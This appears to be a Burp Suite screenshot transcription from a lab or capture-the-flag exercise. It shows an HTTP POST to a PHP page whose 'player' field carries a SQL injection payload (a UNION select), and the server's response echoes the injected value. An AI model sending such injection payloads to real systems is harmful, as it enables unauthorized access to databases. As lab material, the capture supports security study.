 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=0bhtfmkur2rttk6dpqbok4q84v
14
15 player=test' UNION select 1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 Nov 2023 15:15:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 Sorry, 1 you are not eligible due to already qualifying.